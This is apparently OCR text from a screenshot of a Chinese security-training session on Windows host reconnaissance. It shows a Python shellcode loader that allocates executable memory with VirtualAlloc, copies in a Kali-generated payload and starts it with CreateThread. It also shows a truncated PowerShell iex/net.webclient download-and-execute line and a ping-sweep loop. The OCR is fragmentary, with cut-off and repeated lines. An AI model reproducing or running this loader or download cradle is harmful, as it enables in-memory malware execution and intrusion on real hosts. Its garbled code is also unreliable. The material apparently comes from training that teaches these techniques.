 C:\Windows\system32\cmd.exe
网络安全就业推荐
bilibili
腾讯课堂
20200923_Windows主机信息收集.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
主机信息...
esktop\pssi - 副本.py - Sublime Text (UNREGISTERED)
Find View Goto Tools Project Preferences Help
note.txt
powershell iex(new-object net.webclient).downloads
pssi - 副本.py
@for /l %i in (1,1,255) do @ping -n 1 -w 40 10.10.
object net.webc
) do @ping -n
1 import ctypes
2 # kali生成payload存放位置
3 shellcode = bytearray(shellcode)
4
5
6
7 # 设置VirtualAlloc返回类型为ctypes.c_uint64
8 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
9
10 # 申请内存
11 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(
12
13 # 放入shellcode
14 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
15 ctypes.windll.kernel32.RtlMoveMemory(
16 ctypes.c_uint64(ptr),
17 buf,
18 ctypes.c_int(len(shellcode))
19 )
20
21 # 创建一个线程从shellcode防止位置首地址开始执行
22 handle = ctypes.windll.kernel32.CreateThread(
23 ctypes.c_int(0),
24 ctypes.c_int(0),
25 ctypes.c_uint64(ptr),
26 ctypes.c_int(0),
27 ctypes.c_int(0),
Tab Size: 4
Python
Format:Li
dir /a /b
71%